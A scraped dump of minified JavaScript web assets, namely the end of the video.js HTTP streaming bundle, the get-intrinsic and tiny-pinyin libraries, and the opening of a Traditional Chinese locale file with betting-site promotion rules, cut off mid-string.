                  return this.masterPlaylistController_.mainSegmentLoader_
                    .bandwidth;
                },
                set: function(e) {
                  (this.masterPlaylistController_.mainSegmentLoader_.bandwidth = e),
                    (this.masterPlaylistController_.mainSegmentLoader_.throughput = {
                      rate: 0,
                      count: 0
                    });
                }
              },
              systemBandwidth: {
                get: function() {
                  var e,
                    t = 1 / (this.bandwidth || 1);
                  return (
                    (e = 0 < this.throughput ? 1 / this.throughput : 0),
                    Math.floor(1 / (t + e))
                  );
                },
                set: function() {
                  da.log.error('The "systemBandwidth" property is read-only');
                }
              }
            }),
            this.options_.bandwidth &&
              (this.bandwidth = this.options_.bandwidth),
            this.options_.throughput &&
              (this.throughput = this.options_.throughput),
            Object.defineProperties(this.stats, {
              bandwidth: {
                get: function() {
                  return i.bandwidth || 0;
                },
                enumerable: !0
              },
              mediaRequests: {
                get: function() {
                  return i.masterPlaylistController_.mediaRequests_() || 0;
                },
                enumerable: !0
              },
              mediaRequestsAborted: {
                get: function() {
                  return (
                    i.masterPlaylistController_.mediaRequestsAborted_() || 0
                  );
                },
                enumerable: !0
              },
              mediaRequestsTimedout: {
                get: function() {
                  return (
                    i.masterPlaylistController_.mediaRequestsTimedout_() || 0
                  );
                },
                enumerable: !0
              },
              mediaRequestsErrored: {
                get: function() {
                  return (
                    i.masterPlaylistController_.mediaRequestsErrored_() || 0
                  );
                },
                enumerable: !0
              },
              mediaTransferDuration: {
                get: function() {
                  return (
                    i.masterPlaylistController_.mediaTransferDuration_() || 0
                  );
                },
                enumerable: !0
              },
              mediaBytesTransferred: {
                get: function() {
                  return (
                    i.masterPlaylistController_.mediaBytesTransferred_() || 0
                  );
                },
                enumerable: !0
              },
              mediaSecondsLoaded: {
                get: function() {
                  return i.masterPlaylistController_.mediaSecondsLoaded_() || 0;
                },
                enumerable: !0
              },
              buffered: {
                get: function() {
                  return Zu(i.tech_.buffered());
                },
                enumerable: !0
              },
              currentTime: {
                get: function() {
                  return i.tech_.currentTime();
                },
                enumerable: !0
              },
              currentSource: {
                get: function() {
                  return i.tech_.currentSource_;
                },
                enumerable: !0
              },
              currentTech: {
                get: function() {
                  return i.tech_.name_;
                },
                enumerable: !0
              },
              duration: {
                get: function() {
                  return i.tech_.duration();
                },
                enumerable: !0
              },
              master: {
                get: function() {
                  return i.playlists.master;
                },
                enumerable: !0
              },
              playerDimensions: {
                get: function() {
                  return i.tech_.currentDimensions();
                },
                enumerable: !0
              },
              seekable: {
                get: function() {
                  return Zu(i.tech_.seekable());
                },
                enumerable: !0
              },
              timestamp: {
                get: function() {
                  return Date.now();
                },
                enumerable: !0
              },
              videoPlaybackQuality: {
                get: function() {
                  return i.tech_.getVideoPlaybackQuality();
                },
                enumerable: !0
              }
            }),
            this.tech_.one(
              "canplay",
              this.masterPlaylistController_.setupFirstPlay.bind(
                this.masterPlaylistController_
              )
            ),
            this.tech_.on("bandwidthupdate", function() {
              i.options_.useBandwidthFromLocalStorage &&
                (function(e) {
                  if (!T.localStorage) return;
                  var t = Ud();
                  t = t ? da.mergeOptions(t, e) : e;
                  try {
                    T.localStorage.setItem(Rd, JSON.stringify(t));
                  } catch (e) {
                    return;
                  }
                })({
                  bandwidth: i.bandwidth,
                  throughput: Math.round(i.throughput)
                });
            }),
            this.masterPlaylistController_.on(
              "selectedinitialmedia",
              function() {
                !(function(i) {
                  var e = i.playlists;
                  i.representations = function() {
                    return e && e.master && e.master.playlists
                      ? e.master.playlists
                          .filter(function(e) {
                            return !sl(e);
                          })
                          .map(function(e, t) {
                            return new nd(i, e, e.id);
                          })
                      : [];
                  };
                })(i);
              }
            ),
            this.masterPlaylistController_.sourceUpdater_.on(
              "ready",
              function() {
                var e =
                  i.masterPlaylistController_.mediaTypes_.AUDIO
                    .activePlaylistLoader;
                Nd({
                  player: i.player_,
                  sourceKeySystems: i.source_.keySystems,
                  media: i.playlists.media(),
                  audioMedia: e && e.media(),
                  mainPlaylists: i.playlists.master.playlists
                });
              }
            ),
            this.on(this.masterPlaylistController_, "progress", function() {
              this.tech_.trigger("progress");
            }),
            this.on(this.masterPlaylistController_, "firstplay", function() {
              this.ignoreNextSeekingEvent_ = !0;
            }),
            this.setupQualityLevels_(),
            this.tech_.el() &&
              ((this.mediaSourceUrl_ = T.URL.createObjectURL(
                this.masterPlaylistController_.mediaSource
              )),
              this.tech_.src(this.mediaSourceUrl_)));
        }),
        (t.setupQualityLevels_ = function() {
          var e = this,
            t = da.players[this.tech_.options_.playerId];
          t &&
            t.qualityLevels &&
            !this.qualityLevels_ &&
            ((this.qualityLevels_ = t.qualityLevels()),
            this.masterPlaylistController_.on(
              "selectedinitialmedia",
              function() {
                !(function(t, e) {
                  e.representations().forEach(function(e) {
                    t.addQualityLevel(e);
                  }),
                    Md(t, e.playlists);
                })(e.qualityLevels_, e);
              }
            ),
            this.playlists.on("mediachange", function() {
              Md(e.qualityLevels_, e.playlists);
            }));
        }),
        (e.version = function() {
          return {
            "@videojs/http-streaming": "2.2.4",
            "mux.js": "5.6.7",
            "mpd-parser": "0.14.0",
            "m3u8-parser": "4.5.0",
            "aes-decrypter": "3.1.0"
          };
        }),
        (t.version = function() {
          return this.constructor.version();
        }),
        (t.canChangeType = function() {
          return vd.canChangeType();
        }),
        (t.play = function() {
          this.masterPlaylistController_.play();
        }),
        (t.setCurrentTime = function(e) {
          this.masterPlaylistController_.setCurrentTime(e);
        }),
        (t.duration = function() {
          return this.masterPlaylistController_.duration();
        }),
        (t.seekable = function() {
          return this.masterPlaylistController_.seekable();
        }),
        (t.dispose = function() {
          this.playbackWatcher_ && this.playbackWatcher_.dispose(),
            this.masterPlaylistController_ &&
              this.masterPlaylistController_.dispose(),
            this.qualityLevels_ && this.qualityLevels_.dispose(),
            this.player_ &&
              (delete this.player_.vhs,
              delete this.player_.dash,
              delete this.player_.hls),
            this.tech_ && this.tech_.vhs && delete this.tech_.vhs,
            this.tech_ && delete this.tech_.hls,
            this.mediaSourceUrl_ &&
              T.URL.revokeObjectURL &&
              (T.URL.revokeObjectURL(this.mediaSourceUrl_),
              (this.mediaSourceUrl_ = null)),
            a.prototype.dispose.call(this);
        }),
        (t.convertToProgramTime = function(e, t) {
          return _l({
            playlist: this.masterPlaylistController_.media(),
            time: e,
            callback: t
          });
        }),
        (t.seekToProgramTime = function(e, t, i, n) {
          return (
            void 0 === i && (i = !0),
            void 0 === n && (n = 2),
            bl({
              programTime: e,
              playlist: this.masterPlaylistController_.media(),
              retryCount: n,
              pauseAfterSeek: i,
              seekTo: this.options_.seekTo,
              tech: this.options_.tech,
              callback: t
            })
          );
        }),
        e
      );
    })(da.getComponent("Component")),
    Bd = {
      name: "videojs-http-streaming",
      VERSION: "2.2.4",
      canHandleSource: function(e, t) {
        void 0 === t && (t = {});
        var i = da.mergeOptions(da.options, t);
        return Bd.canPlayType(e.type, i);
      },
      handleSource: function(e, t, i) {
        void 0 === i && (i = {});
        var n = da.mergeOptions(da.options, i);
        return (
          (t.vhs = new Fd(e, t, n)),
          da.hasOwnProperty("hls") ||
            Object.defineProperty(t, "hls", {
              get: function() {
                return (
                  da.log.warn(
                    "player.tech().hls is deprecated. Use player.tech().vhs instead."
                  ),
                  t.vhs
                );
              },
              configurable: !0
            }),
          (t.vhs.xhr = dl()),
          t.vhs.src(e.src, e.type),
          t.vhs
        );
      },
      canPlayType: function(e, t) {
        void 0 === t && (t = {});
        var i = da.mergeOptions(da.options, t).vhs.overrideNative,
          n = void 0 === i ? !da.browser.IS_ANY_SAFARI : i,
          r = Ia(e);
        return r && (!Dd.supportsTypeNatively(r) || n) ? "maybe" : "";
      }
    };
  return (
    ql("avc1.4d400d,mp4a.40.2") &&
      da.getTech("Html5").registerSourceHandler(Bd, 0),
    (da.VhsHandler = Fd),
    Object.defineProperty(da, "HlsHandler", {
      get: function() {
        return (
          da.log.warn(
            "videojs.HlsHandler is deprecated. Use videojs.VhsHandler instead."
          ),
          Fd
        );
      },
      configurable: !0
    }),
    (da.VhsSourceHandler = Bd),
    Object.defineProperty(da, "HlsSourceHandler", {
      get: function() {
        return (
          da.log.warn(
            "videojs.HlsSourceHandler is deprecated. Use videojs.VhsSourceHandler instead."
          ),
          Bd
        );
      },
      configurable: !0
    }),
    (da.Vhs = Dd),
    Object.defineProperty(da, "Hls", {
      get: function() {
        return (
          da.log.warn("videojs.Hls is deprecated. Use videojs.Vhs instead."), Dd
        );
      },
      configurable: !0
    }),
    da.use ||
      (da.registerComponent("Hls", Dd), da.registerComponent("Vhs", Dd)),
    (da.options.vhs = da.options.vhs || {}),
    (da.options.hls = da.options.hls || {}),
    da.registerPlugin
      ? da.registerPlugin("reloadSourceOnError", rd)
      : da.plugin("reloadSourceOnError", rd),
    da
  );
});


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/get-intrinsic-ca8644e3.js
body_size: 2698
content:
import{e as G}from"./es-object-atoms-11ea1ab9.js";import{e as M,_ as N,r as j,a as T,s as k,t as C,u as D}from"./es-errors-c75f5a96.js";import{a as W,f as q,m as J,b as V,p as z,r as H,s as L}from"./math-intrinsics-9389030e.js";import{g as Y}from"./gopd-f4eec54c.js";import{e as K}from"./es-define-property-88d30046.js";import{r as Q}from"./has-symbols-76fb15e9.js";import{r as X,a as Z,b as rr}from"./get-proto-3f24c08b.js";import{r as er,f as tr}from"./call-bind-apply-helpers-e4a24274.js";import{f as or}from"./function-bind-61637ca6.js";import{r as ar}from"./hasown-20c58d17.js";var r,nr=G,yr=M,ir=N,pr=j,fr=T,d=k,A=C,sr=D,cr=W,lr=q,ur=J,Ar=V,dr=z,vr=H,Pr=L,x=Function,w=function(i){try{return x('"use strict"; return ('+i+").constructor;")()}catch(e){}},P=Y,gr=K,$=function(){throw new A},mr=P?function(){try{return arguments.callee,$}catch(i){try{return P(arguments,"callee").get}catch(e){return $}}}():$,l=Q()(),o=X(),hr=Z(),Sr=rr(),_=er(),g=tr,u={},Er=typeof Uint8Array>"u"||!o?r:o(Uint8Array),s={__proto__:null,"%AggregateError%":typeof AggregateError>"u"?r:AggregateError,"%Array%":Array,"%ArrayBuffer%":typeof ArrayBuffer>"u"?r:ArrayBuffer,"%ArrayIteratorPrototype%":l&&o?o([][Symbol.iterator]()):r,"%AsyncFromSyncIteratorPrototype%":r,"%AsyncFunction%":u,"%AsyncGenerator%":u,"%AsyncGeneratorFunction%":u,"%AsyncIteratorPrototype%":u,"%Atomics%":typeof Atomics>"u"?r:Atomics,"%BigInt%":typeof BigInt>"u"?r:BigInt,"%BigInt64Array%":typeof BigInt64Array>"u"?r:BigInt64Array,"%BigUint64Array%":typeof BigUint64Array>"u"?r:BigUint64Array,"%Boolean%":Boolean,"%DataView%":typeof DataView>"u"?r:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":yr,"%eval%":eval,"%EvalError%":ir,"%Float16Array%":typeof Float16Array>"u"?r:Float16Array,"%Float32Array%":typeof Float32Array>"u"?r:Float32Array,"%Float64Array%":typeof Float64Array>"u"?r:Float64Array,"%FinalizationRegistry%":typeof FinalizationRegistry>"u"?r:FinalizationRegistry,"%Function%":x,"%GeneratorFunction%":u,"%Int8Array%":typeof Int8Array>"u"?r:Int8Array,"%Int16Array%":typeof Int16Array>"u"?r:Int16Array,"%Int32Array%":typeof Int32Array>"u"?r:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":l&&o?o(o([][Symbol.iterator]())):r,"%JSON%":typeof JSON=="object"?JSON:r,"%Map%":typeof Map>"u"?r:Map,"%MapIteratorPrototype%":typeof Map>"u"||!l||!o?r:o(new Map()[Symbol.iterator]()),"%Math%":Math,"%Number%":Number,"%Object%":nr,"%Object.getOwnPropertyDescriptor%":P,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":typeof Promise>"u"?r:Promise,"%Proxy%":typeof Proxy>"u"?r:Proxy,"%RangeError%":pr,"%ReferenceError%":fr,"%Reflect%":typeof Reflect>"u"?r:Reflect,"%RegExp%":RegExp,"%Set%":typeof Set>"u"?r:Set,"%SetIteratorPrototype%":typeof Set>"u"||!l||!o?r:o(new Set()[Symbol.iterator]()),"%SharedArrayBuffer%":typeof SharedArrayBuffer>"u"?r:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":l&&o?o(""[Symbol.iterator]()):r,"%Symbol%":l?Symbol:r,"%SyntaxError%":d,"%ThrowTypeError%":mr,"%TypedArray%":Er,"%TypeError%":A,"%Uint8Array%":typeof Uint8Array>"u"?r:Uint8Array,"%Uint8ClampedArray%":typeof Uint8ClampedArray>"u"?r:Uint8ClampedArray,"%Uint16Array%":typeof Uint16Array>"u"?r:Uint16Array,"%Uint32Array%":typeof Uint32Array>"u"?r:Uint32Array,"%URIError%":sr,"%WeakMap%":typeof WeakMap>"u"?r:WeakMap,"%WeakRef%":typeof WeakRef>"u"?r:WeakRef,"%WeakSet%":typeof WeakSet>"u"?r:WeakSet,"%Function.prototype.call%":g,"%Function.prototype.apply%":_,"%Object.defineProperty%":gr,"%Object.getPrototypeOf%":hr,"%Math.abs%":cr,"%Math.floor%":lr,"%Math.max%":ur,"%Math.min%":Ar,"%Math.pow%":dr,"%Math.round%":vr,"%Math.sign%":Pr,"%Reflect.getPrototypeOf%":Sr};if(o)try{null.error}catch(i){var Ir=o(o(i));s["%Error.prototype%"]=Ir}var br=function i(e){var a;if(e==="%AsyncFunction%")a=w("async function () {}");else if(e==="%GeneratorFunction%")a=w("function* () {}");else if(e==="%AsyncGeneratorFunction%")a=w("async function* () {}");else if(e==="%AsyncGenerator%"){var t=i("%AsyncGeneratorFunction%");t&&(a=t.prototype)}else if(e==="%AsyncIteratorPrototype%"){var n=i("%AsyncGenerator%");n&&o&&(a=o(n.prototype))}return s[e]=a,a},O={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},m=or,F=ar(),Fr=m.call(g,Array.prototype.concat),Rr=m.call(_,Array.prototype.splice),B=m.call(g,String.prototype.replace),R=m.call(g,String.prototype.slice),Ur=m.call(g,RegExp.prototype.exec),wr=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,$r=/\\(\\)?/g,Or=function(e){var a=R(e,0,1),t=R(e,-1);if(a==="%"&&t!=="%")throw new d("invalid intrinsic syntax, expected closing `%`");if(t==="%"&&a!=="%")throw new d("invalid intrinsic syntax, expected opening `%`");var n=[];return B(e,wr,function(p,c,y,h){n[n.length]=y?B(h,$r,"$1"):c||p}),n},Br=function(e,a){var t=e,n;if(F(O,t)&&(n=O[t],t="%"+n[0]+"%"),F(s,t)){var p=s[t];if(p===u&&(p=br(t)),typeof p>"u"&&!a)throw new A("intrinsic "+e+" exists, but is not available. Please file an issue!");return{alias:n,name:t,value:p}}throw new d("intrinsic "+e+" does not exist!")},Wr=function(e,a){if(typeof e!="string"||e.length===0)throw new A("intrinsic name must be a non-empty string");if(arguments.length>1&&typeof a!="boolean")throw new A('"allowMissing" argument must be a boolean');if(Ur(/^%?[^%]*%?$/,e)===null)throw new d("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var t=Or(e),n=t.length>0?t[0]:"",p=Br("%"+n+"%",a),c=p.name,y=p.value,h=!1,U=p.alias;U&&(n=U[0],Rr(t,Fr([0,1],U)));for(var S=1,v=!0;S<t.length;S+=1){var f=t[S],E=R(f,0,1),I=R(f,-1);if((E==='"'||E==="'"||E==="`"||I==='"'||I==="'"||I==="`")&&E!==I)throw new d("property names with quotes must have matching quotes");if((f==="constructor"||!v)&&(h=!0),n+="."+f,c="%"+n+"%",F(s,c))y=s[c];else if(y!=null){if(!(f in y)){if(!a)throw new A("base intrinsic for "+e+" exists, but the property is not available.");return}if(P&&S+1>=t.length){var b=P(y,f);v=!!b,v&&"get"in b&&!("originalValue"in b.get)?y=b.get:y=y[f]}else v=F(y,f),y=y[f];v&&!h&&(s[c]=y)}}return y};export{Wr as g};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/tiny-pinyin-24ee2059.js
body_size: 3202
content:
import{g as f}from"./@babel-7b1b1467.js";var p=["阿","哎","安","肮","凹","八","挀","扳","邦","勹","陂","奔","伻","屄","边","灬","憋","汃","冫","癶","峬","嚓","偲","参","仓","撡","冊","嵾","曽","叉","芆","辿","伥","抄","车","抻","阷","吃","充","抽","出","欻","揣","巛","刅","吹","旾","逴","呲","匆","凑","粗","汆","崔","邨","搓","咑","呆","丹","当","刀","嘚","扥","灯","氐","甸","刁","爹","丁","丟","东","吺","厾","耑","垖","吨","多","妸","诶","奀","鞥","儿","发","帆","匚","飞","分","丰","覅","仏","紑","夫","旮","侅","甘","冈","皋","戈","给","根","刯","工","勾","估","瓜","乖","关","光","归","丨","呙","哈","咍","佄","夯","茠","诃","黒","拫","亨","噷","叿","齁","乎","花","怀","欢","巟","灰","昏","吙","丌","加","戋","江","艽","阶","巾","坕","冂","丩","凥","姢","噘","军","咔","开","刊","忼","尻","匼","肎","劥","空","抠","扝","夸","蒯","宽","匡","亏","坤","扩","垃","来","兰","啷","捞","肋","勒","崚","哩","俩","奁","良","撩","毟","拎","伶","溜","囖","龙","瞜","噜","驴","娈","掠","抡","罗","呣","妈","埋","嫚","牤","猫","么","呅","门","甿","咪","宀","喵","乜","民","名","谬","摸","哞","毪","嗯","拏","腉","囡","囔","孬","疒","娞","恁","能","妮","拈","娘","鸟","捏","囜","宁","妞","农","羺","奴","女","奻","疟","黁","挪","喔","讴","妑","拍","眅","乓","抛","呸","喷","匉","丕","囨","剽","氕","姘","乒","钋","剖","仆","七","掐","千","呛","悄","癿","亲","靑","卭","丘","区","峑","缺","夋","呥","穣","娆","惹","人","扔","日","茸","厹","邚","挼","堧","婑","瞤","捼","仨","毢","三","桒","掻","閪","森","僧","杀","筛","山","伤","弰","奢","申","升","尸","収","书","刷","衰","闩","双","脽","吮","说","厶","忪","捜","苏","狻","夊","孙","唆","他","囼","坍","汤","夲","忑","熥","剔","天","旫","帖","厅","囲","偷","凸","湍","推","吞","乇","穵","歪","弯","尣","危","昷","翁","挝","乌","夕","虲","仙","乡","灱","些","心","星","凶","休","吁","吅","削","坃","丫","恹","央","幺","倻","一","囙","应","哟","佣","优","扜","囦","曰","晕","帀","災","兂","匨","傮","则","贼","怎","増","扎","捚","沾","张","佋","蜇","贞","争","之","中","州","朱","抓","拽","专","妆","隹","宒","卓","乲","宗","邹","租","钻","厜","尊","昨","兙"],l=["A","AI","AN","ANG","AO","BA","BAI","BAN","BANG","BAO","BEI","BEN","BENG","BI","BIAN","BIAO","BIE","BIN","BING","BO","BU","CA","CAI","CAN","CANG","CAO","CE","CEN","CENG","CHA","CHAI","CHAN","CHANG","CHAO","CHE","CHEN","CHENG","CHI","CHONG","CHOU","CHU","CHUA","CHUAI","CHUAN","CHUANG","CHUI","CHUN","CHUO","CI","CONG","COU","CU","CUAN","CUI","CUN","CUO","DA","DAI","DAN","DANG","DAO","DE","DEN","DENG","DI","DIAN","DIAO","DIE","DING","DIU","DONG","DOU","DU","DUAN","DUI","DUN","DUO","E","EI","EN","ENG","ER","FA","FAN","FANG","FEI","FEN","FENG","FIAO","FO","FOU","FU","GA","GAI","GAN","GANG","GAO","GE","GEI","GEN","GENG","GONG","GOU","GU","GUA","GUAI","GUAN","GUANG","GUI","GUN","GUO","HA","HAI","HAN","HANG","HAO","HE","HEI","HEN","HENG","HM","HONG","HOU","HU","HUA","HUAI","HUAN","HUANG","HUI","HUN","HUO","JI","JIA","JIAN","JIANG","JIAO","JIE","JIN","JING","JIONG","JIU","JU","JUAN","JUE","JUN","KA","KAI","KAN","KANG","KAO","KE","KEN","KENG","KONG","KOU","KU","KUA","KUAI","KUAN","KUANG","KUI","KUN","KUO","LA","LAI","LAN","LANG","LAO","LE","LEI","LENG","LI","LIA","LIAN","LIANG","LIAO","LIE","LIN","LING","LIU","LO","LONG","LOU","LU","LV","LUAN","LVE","LUN","LUO","M","MA","MAI","MAN","MANG","MAO","ME","MEI","MEN","MENG","MI","MIAN","MIAO","MIE","MIN","MING","MIU","MO","MOU","MU","N","NA","NAI","NAN","NANG","NAO","NE","NEI","NEN","NENG","NI","NIAN","NIANG","NIAO","NIE","NIN","NING","NIU","NONG","NOU","NU","NV","NUAN","NVE","NUN","NUO","O","OU","PA","PAI","PAN","PANG","PAO","PEI","PEN","PENG","PI","PIAN","PIAO","PIE","PIN","PING","PO","POU","PU","QI","QIA","QIAN","QIANG","QIAO","QIE","QIN","QING","QIONG","QIU","QU","QUAN","QUE","QUN","RAN","RANG","RAO","RE","REN","RENG","RI","RONG","ROU","RU","RUA","RUAN","RUI","RUN","RUO","SA","SAI","SAN","SANG","SAO","SE","SEN","SENG","SHA","SHAI","SHAN","SHANG","SHAO","SHE","SHEN","SHENG","SHI","SHOU","SHU","SHUA","SHUAI","SHUAN","SHUANG","SHUI","SHUN","SHUO","SI","SONG","SOU","SU","SUAN","SUI","SUN","SUO","TA","TAI","TAN","TANG","TAO","TE","TENG","TI","TIAN","TIAO","TIE","TING","TONG","TOU","TU","TUAN","TUI","TUN","TUO","WA","WAI","WAN","WANG","WEI","WEN","WENG","WO","WU","XI","XIA","XIAN","XIANG","XIAO","XIE","XIN","XING","XIONG","XIU","XU","XUAN","XUE","XUN","YA","YAN","YANG","YAO","YE","YI","YIN","YING","YO","YONG","YOU","YU","YUAN","YUE","YUN","ZA","ZAI","ZAN","ZANG","ZAO","ZE","ZEI","ZEN","ZENG","ZHA","ZHAI","ZHAN","ZHANG","ZHAO","ZHE","ZHEN","ZHENG","ZHI","ZHONG","ZHOU","ZHU","ZHUA","ZHUAI","ZHUAN","ZHUANG","ZHUI","ZHUN","ZHUO","ZI","ZONG","ZOU","ZU","ZUAN","ZUI","ZUN","ZUO",""],Z={曾:"ZENG",沈:"SHEN",嗲:"DIA",碡:"ZHOU",聒:"GUO",炔:"QUE",蚵:"KE",砉:"HUA",嬤:"MO",嬷:"MO",蹒:"PAN",蹊:"XI",丬:"PAN",霰:"XIAN",莘:"XIN",豉:"CHI",饧:"XING",筠:"JUN",长:"CHANG",帧:"ZHEN",峙:"SHI",郍:"NA",芎:"XIONG",谁:"SHUI"},P={PINYINS:l,UNIHANS:p,EXCEPTIONS:Z},s=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(N){return typeof N}:function(N){return N&&typeof Symbol=="function"&&N.constructor===Symbol&&N!==Symbol.prototype?"symbol":typeof N},G=P,L="阿",c="鿿",g=1,C=2,B=3,r=null,H=void 0;function y(N){N&&(typeof N=="function"&&(N=[N]),N.forEach&&N.forEach(function(E){typeof E=="function"&&E(G)}))}function S(N){return!N&&r!==null||((typeof Intl>"u"?"undefined":s(Intl))==="object"&&Intl.Collator?(H=new Intl.Collator(["zh-Hans-CN","zh-CN"]),r=Intl.Collator.supportedLocalesOf(["zh-CN"]).length===1):r=!1),r}function o(N){var E=G.UNIHANS,t=G.PINYINS,u=G.EXCEPTIONS,A={source:N};if(N in u)return A.type=C,A.target=u[N],A;var U=-1,I=void 0;if(N.charCodeAt(0)<256)return A.type=g,A.target=N,A;if(I=H.compare(N,L),I<0)return A.type=B,A.target=N,A;if(I===0)A.type=C,U=0;else{if(I=H.compare(N,c),I>0)return A.type=B,A.target=N,A;I===0&&(A.type=C,U=E.length-1)}if(A.type=C,U<0)for(var e=0,F=E.length-1;e<=F;){U=~~((e+F)/2);var i=E[U];if(I=H.compare(N,i),I===0)break;I>0?e=U+1:F=U-1}return I<0&&U--,A.target=t[U],A.target||(A.type=B,A.target=A.source),A}function a(N){if(typeof N!="string")throw new Error("argument should be string.");if(!S())throw new Error("not support Intl or zh-CN language.");return N.split("").map(function(E){return o(E)})}var v={isSupported:S,parse:a,patchDict:y,genToken:o,convertToPinyin:function(E,t,u){return a(E).map(function(A){return u&&A.type===C?A.target.toLowerCase():A.target}).join(t||"")}},n={exports:{}};(function(N,E){E=N.exports=function(u){u.EXCEPTIONS={嗲:"DIA",碡:"ZHOU",聒:"GUO",炔:"QUE",蚵:"KE",砉:"HUA",嬷:"MO",蹊:"XI",丬:"PAN",霰:"XIAN",豉:"CHI",饧:"XING",帧:"ZHEN",芎:"XIONG",谁:"SHUI",钶:"KE"},u.UNIHANS[91]="伕",u.UNIHANS[347]="仚",u.UNIHANS[393]="诌",u.UNIHANS[39]="婤",u.UNIHANS[50]="腠",u.UNIHANS[369]="攸",u.UNIHANS[123]="乯",u.UNIHANS[171]="刕",u.UNIHANS[102]="佝",u.UNIHANS[126]="犿",u.UNIHANS[176]="列",u.UNIHANS[178]="刢",u.UNIHANS[252]="娝",u.UNIHANS[330]="偸"},E.shouldPatch=function(u){return typeof u!="function"?!1:u("伕").target==="FOU"&&u("仚").target==="XIA"&&u("诌").target==="ZHONG"&&u("婤").target==="CHONG"&&u("腠").target==="CONG"&&u("攸").target==="YONG"&&u("乯").target==="HOU"&&u("刕").target==="LENG"&&u("佝").target==="GONG"&&u("犿").target==="HUAI"&&u("列").target==="LIAO"&&u("刢").target==="LIN"&&u("钶").target==="E"}})(n,n.exports);var X=n.exports,O=v,D=X;O.isSupported()&&D.shouldPatch(O.genToken)&&O.patchDict(D);var M=O;const K=f(M);export{K as P};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/zh_TW.json-e9c002f2.js
body_size: 48686
content:
const e="zh_TW",t={cancel:"已取消","user.activity.outrightAct.rule5":"本活動與返水優惠共亯，活動彩金不與其他優惠共亯。","user.activity.outrightAct.rule4":"本活動僅對已結算並產生輸贏結果的注單進行計算，任何低於歐洲盤1.60或香港盤0.60賠率的投注、注單提前兌現、串關以及在同一賽事中同時投注對沖盤口，將不參與此優惠。","user.activity.noAmountMax":"單個賬號單日無最高限制,1倍流水即可取款；","user.activity.outrightAct.rule3":"會員可在五大聯賽中，每個聯賽投注多球隊，但不可超過聯賽隊伍的50%，例如英超球隊有20支球隊，投注不可超過10支球隊，否則失去紅利資格。","user.activity.outrightAct.rule2":"可對五大聯賽任意一個聯賽的冠軍盤口進行投注，如果五大聯賽均投注冠軍盤口，則最高獲得5次獎勵。","user.draw":"取款","user.activity.outrightAct.rule8":"為避免文字理解差异，本平臺保留本活動最終解釋權。","user.activity.outrightAct.rule7":"任何用戶或團夥以不正常的管道進行套取活動優惠，本站將保留在不通知的情况下凍結或關閉相關帳戶的權利，且用戶會被列入黑名單。","user.activity.outrightAct.rule6":"同一手機號、姓名、郵箱地址、銀行卡號、IP地址等資訊的遊戲帳號，每天僅可參與一次，若有違規者，將不享受此紅利。","user.vip.exclusive":"尊享","game.direction":"方向","user.business.registerMembers":"註冊會員","user.setting":"安全設置","score.DREB":"防守籃板","user.transactions":"交易記錄",ten:"十",please_enter_content:"請輸入聊天內容","business.total_profit":"總盈利","user.activity.outrightAct.rule1":"活動期間，投注了五大聯賽的冠軍盤口玩法即自動參與該活動，無需再申請，符合條件的會員系統將在每個聯賽結束後48小時內進行統計，請會員到此頁面手動領取（有效領取時效為30天，逾期不做補發），僅需{flowMultiple}倍流水即可出